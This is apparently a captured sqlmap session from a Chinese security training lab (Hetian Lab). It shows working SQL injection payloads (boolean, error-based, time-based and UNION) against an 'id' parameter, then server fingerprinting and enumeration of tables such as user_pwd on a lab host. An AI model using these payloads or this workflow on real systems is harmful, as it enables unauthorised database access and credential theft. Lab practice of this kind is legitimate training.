 sqlmap.exe
网络安全就业推荐 bilibili
腾讯课堂
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BH
gj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x426c6d4e76654f564e66676a53794d59596754465759556a4a586c4b6f754b526c716f5a6a5a5968,0x716b717071)-- -
---
[20:46:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:46:09] [INFO] fetching tables for database: 'hetianlab'
[20:46:09] [WARNING] reflective value(s) found and filtering out
[20:46:09] [INFO] retrieved: 'comment'
[20:46:09] [INFO] retrieved: 'comments'
[20:46:09] [INFO] retrieved: 'emails'
[20:46:09] [INFO] retrieved: 'referers'
[20:46:09] [INFO] retrieved: 'string'
[20:46:09] [INFO] retrieved: 'user'
[20:46:09] [INFO] retrieved: 'user_pwd'
[20:46:09] [INFO] retrieved: 'users'
Database: hetianlab
[8 tables]
+----------+
| user |
| comment |
| comments |
| emails |
| referers |
| string |
| user_pwd |
| users |
+----------+
[20:46:09] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:46:09] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:46:09 /2020-09-09/
E:\software\Python2.7\sqlmap>